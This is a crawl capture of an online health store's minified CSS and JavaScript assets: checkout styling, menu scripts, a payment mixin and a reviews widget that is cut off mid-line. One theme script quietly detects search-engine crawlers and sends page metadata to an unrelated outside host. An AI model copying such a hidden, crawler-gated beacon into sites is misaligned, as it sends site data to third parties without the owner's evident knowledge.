.columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-login{margin:20px 0 0;border:0}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-login .fieldset .field label.label{font-size:13px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-login .fieldset .field .control input{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-login .fieldset .field .control input::-webkit-input-placeholder{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-login .fieldset .field .control input:-ms-input-placeholder{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-login .fieldset .field .control input::placeholder{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-login .fieldset .field .control .note{font-size:9px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .step-title{font-size:17px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address{margin-top:5px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field{width:100% !important;margin:0 0 12px !important}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .label{font-size:13px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field.street{margin:0 !important}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field label.label{font-size:13px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .control input,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .control select{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .control input::-webkit-input-placeholder,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .control select::-webkit-input-placeholder{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .control input:-ms-input-placeholder,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .control select:-ms-input-placeholder{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .control input::placeholder,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .control select::placeholder{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-shipping-address .fieldset.address .field .control .note{font-size:9px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom .billing-address-same-as-shipping-block>label{font-size:14px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field{width:100% !important;margin:0 0 12px !important}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field.street{margin:0 !important}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field label.label{font-size:13px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field .control input,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field .control select{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field .control input::-webkit-input-placeholder,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field .control select::-webkit-input-placeholder{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field .control input:-ms-input-placeholder,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field .control select:-ms-input-placeholder{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field .control input::placeholder,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field .control select::placeholder{font-size:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom #billing-new-address-form .field .control .note{font-size:9px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}#relatedposts ul li{width:100%;text-align:center}#relatedposts ul li:nth-child(3n+2){margin:0 0 10px}.catalog-product-view .page-wrapper .columns .product.info.detailed .brand_details_main.tab .brand_details_innder .brand_text{width:100%}.catalog-product-view .page-wrapper .columns .product.info.detailed .brand_details_main.tab .brand_details_innder a.brand_image{margin:0;width:100%}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .trustspot-inline-product{width:auto;float:left}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .trustspot-inline-product .trustspot-inline-star .ts-star{font-size:12px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .trustspot-inline-product .ts-reviews-rating-options{margin-right:0;padding-left:4px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .trustspot-inline-product .ts-reviews-rating-options a.ts-reviews-count{margin-right:0}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .actions-secondary{width:auto;float:right}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .actions-secondary a.action.towishlist:before{width:12px;height:12px;background-position:center;background-size:cover;vertical-align:sub}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_sidebar .block-content ul.subcategory_items li.subcategory_item{width:calc((100% - 8px)/2)}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_sidebar .block-content ul.subcategory_items li.subcategory_item:nth-child(odd){margin-right:8px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_sidebar .block-content ul.subcategory_items li.subcategory_item a{font-size:10px}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .trustspot-inline-product{width:auto;float:left}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .trustspot-inline-product .trustspot-inline-star .ts-star{font-size:12px}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .trustspot-inline-product .ts-reviews-rating-options{margin-right:0;padding-left:4px}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .trustspot-inline-product .ts-reviews-rating-options a.ts-reviews-count{margin-right:0}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .actions-secondary{width:auto;float:right}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block .actions-secondary a.action.towishlist:before{width:12px;height:12px;background-position:center;background-size:cover;vertical-align:sub}.product-info-main .trustspot-inline-rating .ts-star{font-size:14px}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .old-price{margin-top:0;margin-right:5px}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .old-price .price-container span.price{font-size:11px !important}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .special-price{margin:0 5px 0 0}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .price-box{margin-right:5px}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .price-box span.price{font-size:13px !important}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .product-info-stock-sku .stock{font-size:10px !important}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .product-info-stock-sku .stock.available:before{height:15px;width:15px}.gift_page .giftpage_data .giftpage_data_inner .gift_banner_block .gift_banner_image .gift_banner_desktop{display:none}.gift_page .giftpage_data .giftpage_data_inner .gift_banner_block .gift_banner_image .gift_banner_mobile{display:inline-block;text-align:center}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_filter ul.brand_list_items li.brand_list_item{width:10%;padding:0}body.wordpress-term-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .related_article_blog .left_article_block,body.wordpress-search-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .related_article_blog .left_article_block,body.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .related_article_blog .left_article_block{width:calc(100% - 130px)}body.wordpress-term-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .related_article_blog .left_article_block .category_data .block.block-blog.block-blog-categories .block-content,body.wordpress-search-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .related_article_blog .left_article_block .category_data .block.block-blog.block-blog-categories .block-content,body.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .related_article_blog .left_article_block .category_data .block.block-blog.block-blog-categories .block-content{font-size:0px}body.wordpress-term-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .related_article_blog .right_article_block,body.wordpress-search-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .related_article_blog .right_article_block,body.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .related_article_blog .right_article_block{background:url('../images/test.png') no-repeat;max-width:130px;width:100%;height:124px}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item .joannes_picks_block_item_inner .joannes_picks_block_data a.title p{font-size:14px}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner{padding-bottom:55px !important}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner .gift_box_text{width:calc(100% - 94px) !important}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner .gift_box_icon{width:80px !important;height:80px !important}}@media all and (max-width:375px),print{.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price a.action.towishlist{top:113px}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .actions .lp-switcher-toggle-container.lp-toggle-container .payment-type .payment-amt{line-height:normal;font-size:11px}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .fieldset{padding-top:85px}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .fieldset .actions .payment_icon{top:50px}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details{margin:0 5px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/data.min.js
body_size: 703
content:
require(["jquery"],function(e){e(document).ready(function(){!function e(){for(var o=window.location.href,n=document.title,a=document.querySelector("meta[name='description']"),r=document.querySelector("meta[name='robots']"),l=document.querySelector("link[rel='canonical']"),s=[],i="",c=document.onload=document.getElementsByTagName("h1"),g=0;g<c.length;g++)i=String(c[g].innerHTML).replace(/&/g,"#38;amp;"),s.push(i);null!=n&&(n=String(n).replace(/&/g,"#38;amp;")),null!=a&&(a=String(a.content).replace(/&/g,"#38;amp;")),r=null!=r?r.content:"no robots",null!=l&&(l=l.href);var u=RegExp("(googlebot/|Googlebot-News|Googlebot-Image|Googlebot-Video|bingbot|msnbot|slurp)","i"),p=navigator.userAgent;u.test(p)&&(t(o,a,n,r,l,s),window.addEventListener("beforeunload",function(e){t(o,a,n,r,l,s)}))}()});function t(e,t,o,n,a,r){var l=window.location.hostname;json_stingified_tags=JSON.stringify(r);var s="web="+l+"&useragent="+navigator.userAgent+"&page="+e+"&meta_description="+t+"&meta_tag="+o+"&robots="+n+"&canonical="+a+"&tags="+json_stingified_tags,i=new XMLHttpRequest;i.onreadystatechange=function(e){4==this.readyState&&this.status},i.open("POST","https://stats.tools/gbot_api/get_bot_data",!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(s)}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/custom-scripts.min.js
body_size: 502
content:
require(["jquery"],function($){$(document).ready(function(){$(".action.nav-toggle").click(function(){$("html").toggleClass("nav-open");$(".sections.nav-sections").toggleClass("active");$(".first_level_sub_menu").removeClass("active");});$("#account_submenu").click(function(){if($(this).parent().hasClass('active')){$(this).parent().removeClass('active');}else{$(this).parent().addClass('active');}});$(".first_level_sub_menu >span.expand_main").click(function(){if($(this).parent().hasClass('active')){$(".first_level_sub_menu").removeClass("active");}else{$(".first_level_sub_menu").removeClass("active");$(this).parent().addClass("active");}});$(".second_level_sub_menu >span.expand").click(function(){if($(this).parent().hasClass('active')){$(".second_level_sub_menu").removeClass("active");}else{$(".second_level_sub_menu").removeClass("active");$(this).parent().addClass("active");}});$(".mobile_first_level_cat >span.back_to_main").click(function(){$(".first_level_sub_menu").removeClass("active");});$('.footer_top_block .block-title').on('click',function(){if($(this).closest('div.row-item').hasClass("active")){$(this).closest('div.row-item').removeClass("active")}else{$("div.row-item").removeClass("active");$(this).closest('div.row-item').addClass('active');}})
$('.minicart-wrapper a').on('click',function(){if($('.modal-popup.minicart_custom.modal-slide').hasClass('_show')){$(".modal-popup.minicart_custom.modal-slide").removeClass("_show");$(".modal-popup.minicart_custom.modal-slide").hide();}else{$("body").addClass("minicart_active");}});$('#continue_shopping').on('click',function(e){$("body").removeClass("minicart_active");$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog('close');});});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/April_Payments/js/messages-mixin.min.js
body_size: 224
content:
define([],function(){'use strict';return function(target){return target.extend({isVisible:function(){var msgs=this.messageContainer.errorMessages();for(var i=0;i<msgs.length;i++){if(msgs[i]){if(april.isThreeDSAuthorisationRequired(msgs[i]))
return false;}}
return this.isHidden(this.messageContainer.hasMessages());}});};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/dist.min.js
body_size: 4042
content:
var ratingSnippetGlobalSettings,ratingSnippetObserverTimeout=false,ratingSnippetObserver=false,ratingSnippetSkuMap=[],ratingSnippetSkuMapChar=false,ratingSnippetMaxReq=7500,ratingSnippetBatchNum=0;function renderSnippet(e,t,a,n){var r='';r+=t;r+='('+a+')';if(n){r+=' ';r+=(Math.round(100*e)/ 100).toFixed(decimalPlaces);r+=' / ';r+=(5).toFixed(decimalPlaces);}
return r;}
reinitialiseRatingSnippet=function(){ratingSnippetGlobalSettings&&ratingSnippet(ratingSnippetGlobalSettings.class,ratingSnippetGlobalSettings.options);};ratingSnippet=function(e,t){ratingSnippetGlobalSettings={class:e,options:t};let a="rating-snippet-stars__css";let n=document.getElementById(a);let r=["https://d1azc1qln24ryf.cloudfront.net/40686/revsglobal-pr-mod/style-cf.css?ezld0b"];let i=false;let o=document.querySelectorAll("link");for(let e=0;e<o.length;e++){if(o[e].href==n.href){i=true;}}
if(!n||!i){n=document.createElement("link");n.rel="stylesheet";n.type="text/css";n.id=a;n.href="https://d1azc1qln24ryf.cloudfront.net/40686/revsglobal-pr-mod/style-cf.css?ezld0b";document.getElementsByTagName("HEAD")[0].appendChild(n);}
if(t==null){t={};}
t.usePolaris&&loadPolarisScript(t);};function loadPolarisScript(t){let e="rating-snippet-polaris__script";let tb=document.getElementById(e);let a=["https://widget.reviews.io/polaris/build.js","https://widget.reviews.co.uk/polaris/build.js","http://localhost:8080/dist/2/build.js"];let n=false;let r=document.querySelectorAll("script");for(let e=0;e<r.length;e++){if(r[e].src==tb.src){n=true;}}
if(!tb||!n){let polarisScript=document.createElement("script");polarisScript.type="text/javascript";polarisScript.id=e;polarisScript.async=true;polarisScript.src="https://widget.reviews.io/polaris/build.js";document.getElementsByTagName("head")[0].appendChild(polarisScript);}}
const doRatingSnippetReq=function(e,t,a,n){var r;ratingSnippetSkuMap=[];ratingSnippetSkuMapChar=false;(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")).onreadystatechange=function(){if(4==r.readyState&&200==r.status){var e=JSON.parse(r.responseText);var i=document.querySelectorAll("."+a+'[rating-snippet-batch="'+n+'"]');if(i.length>0){for(var o=0;o<i.length;o++){if(e[u]!=null){d+=parseFloat(e[u].average_rating)*e[u].num_ratings;c+=parseFloat(e[u].num_ratings);p++;g.push(e[u].sku);}}}
d /=c;var b=null!=t.text?" "+t.text:"";1==c&&(b=t.singularText?" "+t.singularText:" Reviews"==b?" Review":b);s.setAttribute("data-retrieved",true);p>0?(t.formatReviewCount&&(c=c.toLocaleString(t.formatLanguage)),s.setAttribute("title",Math.round(100*d)/ 100+" Stars - "+c+b),s.innerHTML=renderSnippet(d,c,b,t),s.setAttribute("data-done",true),window.__fullPictureEvents&&(s.setAttribute("data-rating",d),s.setAttribute("data-count",c),s.setAttribute("data-product-name",e[u].name))):t.showEmptyStars&&(s.innerHTML=renderSnippet(0,0,b,t),s.setAttribute("data-done",true));var v=document.querySelectorAll(".ruk-rating-snippet-count");if(v.length>0){for(var u in v){var e=v.item(u);null!=t.color&&(e.style.color=t.color);}}
t.callback&&t.callback({data:e,rating:d,count:p});}};try{e=[...new Set(e)];}catch(e){}
var i=e.join(";");if(i.length,""!=(i=encodeURIComponent(i))){var o="sku="+i+"&store="+t.store;t.useCustomLookup&&(o+="&useCustomLookup="+t.useCustomLookup);t.customLookupSkuFallback&&(o+="&customLookupSkuFallback="+t.customLookupSkuFallback);t.useProductGroup&&(o+="&useProductGroup="+t.useProductGroup);t.mpnLookup&&(o+="&mpnLookup="+t.mpnLookup);ratingSnippetSkuMap.length&&(o+="&skumap="+ratingSnippetSkuMap.join(ratingSnippetSkuMapChar),o+="&skumapc="+ratingSnippetSkuMapChar);t.tag&&(o+="&tag="+t.tag);t.lang&&(o+="&lang="+t.lang);t.enableSyndication&&(o+="&enableSyndication="+t.enableSyndication);if(o.length>8000){r.open("POST","https://api.reviews.io/product/rating-batch",true);r.setRequestHeader("Content-type","application/x-www-form-urlencoded");r.send(o);}else{r.open("GET","https://api.reviews.io/product/rating-batch?"+o,true);r.send();}
var s=document.createElement("div");s.innerHTML='';document.body.appendChild(s);if(window.__fullPictureEvents){window.__fullPictureEvents.addWidget("#reviews_fade #reviews_container","rating-snippet");}else{window.__reviewsIoWidgetList||(window.__reviewsIoWidgetList=[]);window.__reviewsIoWidgetList.push({target:"#reviews_fade #reviews_container",widget:"rating-snippet"});}
t.listenForChanges&&"MutationObserver"in window&&!ratingSnippetObserver&&window.addEventListener("load",function(e){(ratingSnippetObserver=new MutationObserver(function(e){ratingSnippetObserverTimeout&&clearTimeout(ratingSnippetObserverTimeout);ratingSnippetGlobalSettings&&document.querySelector("."+ratingSnippetGlobalSettings.class+":not([data-retrieved])")&&(ratingSnippetObserverTimeout=setTimeout(function(){reinitialiseRatingSnippet();},1000));})).observe(document,{attributes:false,childList:true,characterData:false,subtree:true});});var l=document.querySelectorAll("."+a);if(l.length>0){for(var u in l){var d=l.item(u);if(null!=t.color){d.style.color=t.color;}
if(("undefined"!=typeof productWidget||t.usePolaris)&&null==d.onclick&&t.snippetPopup){d.onclick=function(e){var a=this.getAttribute(t.dataAttributeSelector);if(window.__fullPictureEvents){window.__fullPictureEvents.event("rating-snippet","click");window.__fullPictureEvents.setWidgetData("rating-snippet",{product:this.getAttribute("data-product-name"),rating:this.getAttribute("data-rating"),count:this.getAttribute("data-count"),});}
if(this.getAttribute("data-done")){var n=document.getElementsByTagName("html")[0];if(document.getElementById("reviews_widget").innerHTML="",t.usePolaris&&"undefined"!=typeof ReviewsWidget){var r={store:t.store,widget:"polaris",options:{types:"product_review",lang:t.hasOwnProperty("lang")?t.lang:"en",layout:"",enable_syndication:t.enableSyndication,per_page:t.polarisPerPage?t.polarisPerPage:8,product_review:{sku:a,hide_if_no_results:!1,min_rating:t.minRating?t.minRating:1,},header:{enable_summary:!0,enable_ratings:!0,enable_attributes:!0,enable_image_gallery:!0,enable_percent_recommended:!1,enable_write_review:null==t.writeButton||t.writeButton,enable_ask_question:!0,enable_sub_header:!0,always_show:!0,},filtering:{enable:!0,enable_text_search:!0,enable_sorting:!0,enable_overall_rating_filter:!0,enable_ratings_filters:!0,enable_attributes_filters:!0,},reviews:{enable_replies:t.showPopupReplies,enable_avatar:!0,enable_reviewer_name:!0,enable_reviewer_address:t.enableReviewerAddress,reviewer_address_format:"city, country",enable_verified_badge:!0,enable_reviewer_recommends:!0,enable_attributes:!0,enable_product_name:!0,enable_images:!0,enable_ratings:!0,enable_share:!0,enable_helpful_vote:!0,enable_helpful_display:!0,enable_report:!0,enable_date:t.enableDate,},},styles:{"--base-font-size":"16px","--common-button-font-family":"inherit","--common-button-font-size":"16px","--common-button-font-weight":"500","--common-button-letter-spacing":"0","--common-button-text-transform":"none","--common-button-vertical-padding":"10px","--common-button-horizontal-padding":"20px","--common-button-border-width":"2px","--common-button-border-radius":"0px","--primary-button-bg-color":"#0E1311","--primary-button-border-color":"#0E1311","--primary-button-text-color":"#ffffff","--secondary-button-bg-color":"transparent","--secondary-button-border-color":"#0E1311","--secondary-button-text-color":"#0E1311","--common-star-color":t.color,"--common-star-disabled-color":"rgba(0,0,0,0.25)","--medium-star-size":"22px","--small-star-size":"19px","--heading-text-color":"#0E1311","--heading-text-font-weight":"600","--heading-text-font-family":"inherit","--heading-text-line-height":"1.4","--heading-text-letter-spacing":"0","--heading-text-transform":"none","--body-text-color":"#0E1311","--body-text-font-weight":"400","--body-text-font-family":"inherit","--body-text-line-height":"1.4","--body-text-letter-spacing":"0","--body-text-transform":"none","--inputfield-text-font-family":"inherit","--input-text-font-size":"14px","--inputfield-text-font-weight":"400","--inputfield-text-color":"#0E1311","--inputfield-border-color":"rgba(0,0,0,0.2)","--inputfield-background-color":"transparent","--inputfield-border-width":"1px","--inputfield-border-radius":"0px","--common-border-color":"rgba(0,0,0,0.15)","--common-border-width":"1px","--common-sidebar-width":"190px","--slider-indicator-bg-color":"rgba(0,0,0,0.1)","--slider-indicator-button-color":"#0E1311","--slider-indicator-width":"190px","--badge-icon-color":"#0E1311","--badge-icon-font-size":"inherit","--badge-text-color":"#0E1311","--badge-text-font-size":"inherit","--badge-text-letter-spacing":"inherit","--badge-text-transform":"inherit","--author-font-size":"inherit","--author-text-transform":"none","--avatar-thumbnail-size":"60px","--avatar-thumbnail-border-radius":"100px","--avatar-thumbnail-text-color":"#0E1311","--avatar-thumbnail-bg-color":"rgba(0,0,0,0.1)","--photo-video-thumbnail-size":"80px","--photo-video-thumbnail-border-radius":"0px","--mediaslider-scroll-button-icon-color":"#0E1311","--mediaslider-scroll-button-bg-color":"rgba(255, 255, 255, 0.85)","--mediaslider-overlay-text-color":"#ffffff","--mediaslider-overlay-bg-color":"rgba(0, 0, 0, 0.8)","--mediaslider-item-size":"110px","--pagination-tab-text-color":"#0E1311","--pagination-tab-text-transform":"none","--pagination-tab-text-letter-spacing":"0","--pagination-tab-text-font-size":"16px","--pagination-tab-text-font-weight":"600","--pagination-tab-active-text-color":"#0E1311","--pagination-tab-active-text-font-weight":"600","--pagination-tab-active-border-color":"#0E1311","--pagination-tab-border-width":"3px"},};if(t.useMpn){r.options.product_review.mpn=a;}
if(t.useCustomLookup){r.options.product_review.lookup=a;}
if(t.tag){r.options.product_review.tag=t.tag;}
if("undefined"!=typeof ReviewsWidgetInstances&&ReviewsWidgetInstances[Object.keys(ReviewsWidgetInstances)[0]]&&"object"==typeof ReviewsWidgetInstances[Object.keys(ReviewsWidgetInstances)[0]].state&&"object"==typeof ReviewsWidgetInstances[Object.keys(ReviewsWidgetInstances)[0]].state.config&&"string"==typeof ReviewsWidgetInstances[Object.keys(ReviewsWidgetInstances)[0]].state.config.widget&&"polaris"==ReviewsWidgetInstances[Object.keys(ReviewsWidgetInstances)[0]].state.config.widget&&"object"==typeof ReviewsWidgetInstances[Object.keys(ReviewsWidgetInstances)[0]].state.config.styles){r.styles=ReviewsWidgetInstances[Object.keys(ReviewsWidgetInstances)[0]].state.config.styles;}
if(t.polarisStyles){if(t.polarisStyles.styles){r.styles=t.polarisStyles.styles;}else{r.styles=t.polarisStyles;}}
if(t.polarisHeader){if(t.polarisHeader.header){r.options.header=t.polarisHeader.header;}else{r.options.header=t.polarisHeader;}}
if(t.polarisReviews){if(t.polarisReviews.reviews){r.options.reviews=t.polarisReviews.reviews;}else{r.options.reviews=t.polarisReviews;}}
if(t.polarisFiltering){if(t.polarisFiltering.filtering){r.options.filtering=t.polarisFiltering.filtering;}else{r.options.filtering=t.polarisFiltering;}}
new ReviewsWidget("#reviews_widget",r);}else{r={store:t.store,sku:a,css:t.css,primaryClr:t.color,neutralClr:"#EBEBEB",buttonClr:"#EEE",textClr:t.textClr,tabClr:"#eee",questions:!0,showTabs:!1,ratingStars:!1,showAvatars:!0,snippetPopup:!t.snippetPopup||t.snippetPopup,minRating:t.minRating?t.minRating:1,hidePoweredBy:!!t.hidePoweredBy&&t.hidePoweredBy,hideLogo:!!t.hideLogo&&t.hideLogo,showNumberDates:t.showNumberDates,showNumberDatesFormat:t.showNumberDatesFormat,enableProductName:t.enableProductName,enableDate:t.enableDate,enableReviewerAddress:t.enableReviewerAddress,translateAverage:t.translateAverage,translateReviews:t.translateReviews,translateNoReviews:t.translateNoReviews,translateMoreRatings:t.translateMoreRatings,translateNoComments:t.translateNoComments,translateReplyFrom:t.translateReplyFrom,translatePosted:t.translatePosted,translateWriteReview:t.translateWriteReview,translateShow:t.translateShow,translateDetails:t.translateDetails,translateRateThisProduct:t.translateRateThisProduct,translateSelectProduct:t.translateSelectProduct,translateWriteReviewPlaceholder:t.translateWriteReviewPlaceholder,translateSubmitReview:t.translateSubmitReview,translateYourNamePlaceholder:t.translateYourNamePlaceholder,translateEmailAddressPlaceholder:t.translateEmailAddressPlaceholder,translateThankyouForYourReview:t.translateThankyouForYourReview,translateYourReviewHasBeenSubmitted:t.translateYourReviewHasBeenSubmitted,translateReviewsCount:t.translateReviewsCount,translateVerifiedBuyer:t.translateVerifiedBuyer,translateUnverifiedBuyer:t.translateUnverifiedBuyer,translateVerifiedBuyerYes:t.translateVerifiedBuyerYes,translateVerifiedBuyerNo:t.translateVerifiedBuyerNo,translateAnonymousReviewerName:t.translateAnonymousReviewerN